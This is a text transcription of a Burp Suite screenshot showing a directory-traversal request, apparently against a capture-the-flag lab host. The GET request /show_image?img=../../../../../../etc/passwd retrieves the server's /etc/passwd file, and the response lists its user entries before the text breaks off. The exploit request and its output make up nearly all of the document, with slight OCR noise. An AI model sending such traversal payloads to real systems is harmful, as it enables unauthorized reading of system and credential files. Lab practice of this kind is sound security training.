 Burp Suite Community Edition v2023.1.2 - Temporary Project (on 10.10.11.204)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < > Target: htt
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/5S37.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Mon, 27 Mar 2023 13:00:32 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Search... 0 matches
Done